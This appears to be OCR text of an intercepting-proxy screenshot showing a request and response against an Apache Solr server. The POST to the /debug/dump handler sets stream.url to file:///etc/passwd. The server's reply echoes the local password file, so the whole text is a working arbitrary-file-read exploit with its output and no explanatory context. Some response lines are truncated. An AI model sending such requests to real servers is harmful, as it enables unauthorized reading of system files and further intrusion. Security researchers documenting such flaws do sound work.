 Request
Pretty Raw Hex \n
1 POST /solr/nodebb/debug/dump?param=ContentStreams HTTP/1.1
2 Host: ip:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 31
11
12 stream.url=file:///etc/passwd
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; for
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Vary: Accept-Encoding, User-Agent
9 Content-Length: 1543
10
11 {
12 "responseHeader":{
13 "status":0,
14 "QTime":0,
15 "handler":"org.apache.solr.handler.DumpRequestHandler",
16 "params":{
17 "param":"ContentStreams",
18 "stream.url":"file:///etc/passwd\r\n"
}
},
19 "params":{
20 "stream.url":"file:///etc/passwd\r\n",
21 "echoHandler":"true",
22 "param":"ContentStreams",
23 "echoParams":"explicit"
},
24 "streams":[
{
25 "name":null,
26 "sourceInfo":"url",
27 "size":null,
28 "contentType":null,
29 "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/s
n\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/w
}
],
30 "context":{
31 "webapp":"/solr",
32 "path":"/debug/dump",
33 "httpMethod":"POST"
}
}
34
INSPECTOR